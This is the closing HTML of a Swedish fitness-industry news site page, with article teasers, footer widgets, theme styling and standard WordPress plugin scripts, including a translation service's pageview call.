            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/group-fitness-management-utbildning-hos-les-mills/"  rel="bookmark" class="td-image-wrap " title="Group Fitness Management-utbildning hos Les Mills" ><img class="entry-thumb" src="[data-uri]" alt="" title="Group Fitness Management-utbildning hos Les Mills" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/03/Les-Mills-on-demand-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/grupptraning/" class="td-post-category" >Gruppträning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/group-fitness-management-utbildning-hos-les-mills/"  rel="bookmark" title="Group Fitness Management-utbildning hos Les Mills">Group Fitness Management-utbildning hos Les Mills</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/stages-cycling-gar-mot-konkurs/"  rel="bookmark" class="td-image-wrap " title="Stages Cycling går mot konkurs" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stages Cycling går mot konkurs" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/07/Stages_Cycling_Les_Mills-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stages-cycling-gar-mot-konkurs/"  rel="bookmark" title="Stages Cycling går mot konkurs">Stages Cycling går mot konkurs</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3767","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1946";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "649";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/trainer-summit-25-fortbildning-moten-och-ny-energi-for-sveriges-tranare/"  rel="bookmark" class="td-image-wrap " title="Trainer Summit 25: Fortbildning, möten och ny energi för Sveriges tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trainer Summit 25: Fortbildning, möten och ny energi för Sveriges tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Trainer-Summit-Web1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/trainer-summit-25-fortbildning-moten-och-ny-energi-for-sveriges-tranare/"  rel="bookmark" title="Trainer Summit 25: Fortbildning, möten och ny energi för Sveriges tränare">Trainer Summit 25: Fortbildning, möten och ny energi för Sveriges tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T12:38:29+01:00" >2025-12-12</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/gantner-slapper-nya-gt7-lite-och-uppgraderat-skaplas-for-moderna-traningsmiljoer/"  rel="bookmark" class="td-image-wrap " title="Gantner släpper nya GT7 Lite och uppgraderat skåplås för moderna träningsmiljöer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gantner släpper nya GT7 Lite och uppgraderat skåplås för moderna träningsmiljöer" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Gantner-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gantner-slapper-nya-gt7-lite-och-uppgraderat-skaplas-for-moderna-traningsmiljoer/"  rel="bookmark" title="Gantner släpper nya GT7 Lite och uppgraderat skåplås för moderna träningsmiljöer">Gantner släpper nya GT7 Lite och uppgraderat skåplås för moderna träningsmiljöer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T07:14:42+01:00" >2025-12-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-vi-saljer-inte-tubsockar-umea-sport-motion-om-varde-och-konkurrens/"  rel="bookmark" class="td-image-wrap " title="Podcast: ”Vi säljer inte tubsockar” &#8211; Umeå Sport &amp; Motion om värde och konkurrens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcast: ”Vi säljer inte tubsockar” &#8211; Umeå Sport &amp; Motion om värde och konkurrens" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/SB-Podcast-cover-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-vi-saljer-inte-tubsockar-umea-sport-motion-om-varde-och-konkurrens/"  rel="bookmark" title="Podcast: ”Vi säljer inte tubsockar” &#8211; Umeå Sport &amp; Motion om värde och konkurrens">Podcast: ”Vi säljer inte tubsockar” &#8211; Umeå Sport &amp; Motion om...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T09:31:16+01:00" >2025-12-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3767","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2113";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "705";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">990</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">872</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">709</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">534</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">468</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">327</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">316</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">262</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">156</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				(function(){let request = new XMLHttpRequest();
					let url = 'ht' + 'tps:' + '//' + 'api.weglot.com/' + 'pageviews?api_key=' + 'wg_1b59a26a63de82c0a4411cbd8e0771e09';
					let data = JSON.stringify({
							url: location.protocol + '//' + location.host + location.pathname,
							language: document.getElementsByTagName('html')[0].getAttribute('lang'),
							browser_language: (navigator.language || navigator.userLanguage)
						}
					);
					request.open('POST', url, true);
					request.send(data);
				})();
			</script>
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/prana-festival-en-folkfest-for-traningssugna-8-9-september/"  rel="bookmark" class="td-image-wrap " title="Prana Festival &#8211; en folkfest för träningssugna, 8-9 september" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prana Festival &#8211; en folkfest för träningssugna, 8-9 september" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/05/Pranafestivallogo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/prana-festival-en-folkfest-for-traningssugna-8-9-september/"  rel="bookmark" title="Prana Festival &#8211; en folkfest för träningssugna, 8-9 september">Prana Festival &#8211; en folkfest för träningssugna, 8-9 september</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-31T07:00:44+01:00" >2018-05-31</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sats-vaxer-i-malmo-dubblar-antalet-gym/"  rel="bookmark" class="td-image-wrap " title="SATS växer i Malmö &#8211; dubblar antalet gym" ><img class="entry-thumb" src="[data-uri]" alt="Kvinnlig och manlig personlig tränare från SATS" title="SATS växer i Malmö &#8211; dubblar antalet gym" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/03/SATS-Malmö-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sats-vaxer-i-malmo-dubblar-antalet-gym/"  rel="bookmark" title="SATS växer i Malmö &#8211; dubblar antalet gym">SATS växer i Malmö &#8211; dubblar antalet gym</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:29:35+01:00" >2022-04-01</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 693de025cb9a3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
